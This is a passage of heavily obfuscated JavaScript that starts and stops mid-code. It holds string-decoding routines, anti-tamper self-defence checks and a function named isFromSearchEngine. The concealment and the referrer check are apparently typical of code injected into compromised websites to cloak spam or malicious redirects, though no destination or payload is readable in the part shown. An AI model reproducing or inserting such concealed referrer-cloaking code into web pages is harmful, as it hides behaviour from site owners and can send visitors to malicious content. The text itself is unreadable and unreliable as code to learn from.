RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function _0x1e328c(_0x3c23dc,_0x479271,_0x529a66,_0x160d47,_0x44785a){return _0x3a24f5(_0x3c23dc-0x1c5,_0x44785a,_0x529a66- -0x464,_0x160d47-0x101,_0x44785a-0x148);}function _0x4b2e6f(_0x38167b,_0x49e91c,_0x1cce09,_0x5ab73f,_0x6c3c31){return _0x53bbc3(_0x38167b-0x102,_0x38167b,_0x1cce09-0x148,_0x49e91c-0x4fd,_0x6c3c31-0x1a9);}function _0xab31f4(_0x2b67c2,_0x488065,_0x2935f7,_0x30c397,_0x57455c){return _0x44f5ee(_0x2b67c2-0x1b6,_0x488065-0x24,_0x2b67c2-0x1f6,_0x488065,_0x57455c-0x133);}var _0x31c849={'AUAMY':function(_0x1bfca0,_0x5a4f07){function _0x55658e(_0x2df5f3,_0x5f2711,_0x406d40,_0x2f4056,_0x176287){return _0x25cf(_0x2df5f3- -0x2c5,_0x5f2711);}return _0xe73c40[_0x55658e(-0x9d,'OAkD',-0x1ab,0x11,0x3e)](_0x1bfca0,_0x5a4f07);},'uEpQU':_0xe73c40[_0x4b2e6f('ah]x',0x4ac,0x5c9,0x462,0x517)],'ztheV':_0xe73c40[_0x424aa7(0x1aa,'EW^x',0x224,0x113,0x14c)],'WPBFr':_0xe73c40[_0x424aa7(0x29e,'MRxu',0x2be,0x1f4,0x188)],'mbLAQ':_0xe73c40[_0x1e328c(0x19d,0x1d5,0xc6,0x14d,'d&b5')]};if(_0xe73c40[_0xab31f4(0x5a6,']PN7',0x5fd,0x4d1,0x63c)](_0xe73c40[_0x4b2e6f('CBxT',0x4e3,0x589,0x565,0x3b2)],_0xe73c40[_0x118e99(0x60e,0x4e1,0x3d8,0x4ad,'#Zyy')])){var _0x493570=!![];return function(_0x326338,_0x5a353b){function _0x1a8e95(_0xd8e2e1,_0x46dea3,_0x5f48c0,_0x3208ce,_0x2b8bd7){return _0x1e328c(_0xd8e2e1-0xdb,_0x46dea3-0xcd,_0x5f48c0-0x2b7,_0x3208ce-0x132,_0x3208ce);}function _0x9bda6a(_0x3f100e,_0x34961f,_0x32cc84,_0x1459f4,_0x359011){return _0x1e328c(_0x3f100e-0x181,_0x34961f-0x10d,_0x1459f4-0x3ec,_0x1459f4-0x185,_0x32cc84);}function _0x3078be(_0x2a8833,_0x4d234f,_0x4cdbba,_0x1285b9,_0x579df5){return _0x118e99(_0x2a8833-0x64,_0x1285b9- -0x6e9,_0x4cdbba-0x1a6,_0x1285b9-0x139,_0x4d234f);}function _0x36cfaa(_0x27abbd,_0x52b078,_0x2c2f93,_0x5a50ec,_0x3bb0b8){return _0xab31f4(_0x2c2f93- -0x55e,_0x52b078,_0x2c2f93-0x74,_0x5a50ec-0x149,_0x3bb0b8-0x151);}if(_0xe73c40[_0x36cfaa(-0x41,'#Zyy',0x8,0x56,-0x13d)](_0xe73c40[_0x36cfaa(0xc8,'F!Gu',0x9c,0x16c,0x76)],_0xe73c40[_0x1a8e95(0x370,0x541,0x460,'FzZj',0x39e)])){if(_0x582e0e){var _0x457f87=_0x341586[_0x1a8e95(0x65f,0x444,0x58c,'JJ]e',0x49e)](_0x1583fc,arguments);return _0x45e506=null,_0x457f87;}}else{var _0x1b26b2=_0x493570?function(){function _0x39bab1(_0x26e373,_0x28587b,_0x501c70,_0x54bb81,_0x1afbcf){return _0x3078be(_0x26e373-0x1d0,_0x54bb81,_0x501c70-0xc5,_0x1afbcf-0x70,_0x1afbcf-0xba);}function _0x452fd7(_0x5de884,_0x434712,_0x42ec1c,_0x4997af,_0x260a96){return _0x36cfaa(_0x5de884-0x28,_0x42ec1c,_0x5de884-0x16,_0x4997af-0x181,_0x260a96-0x19f);}function _0x1b86c8(_0x2f6726,_0x2f39ff,_0x54894b,_0x1b520c,_0x411825){return _0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return _0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return 